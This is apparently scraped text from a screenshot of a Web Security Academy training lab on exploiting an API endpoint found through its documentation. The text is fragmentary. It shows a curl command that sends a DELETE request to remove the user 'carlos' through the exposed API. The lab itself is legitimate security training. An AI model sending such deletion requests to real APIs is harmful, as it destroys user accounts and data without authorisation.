 https://0af2002b03215483819a253200880071.web-security-academy.net/api/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Exploiting an API endpoint using documentation
LAB Not solved
Back to lab home Back to lab description
Toolkit
DELETE
username : String *
carlos 1
Clear
curl -vgw "\n" -X DELETE 'https://0af2002b03215483819a253200880071.web-security-academy.net/api/user
/carlos' -d '{}'
Send Request 2
WE LIKE
SHO
RES
Verb
GET
DELETE /user/[username: String] {} 200 OK, Result
PATCH /user/[username: String] {"email": String} 200 OK, User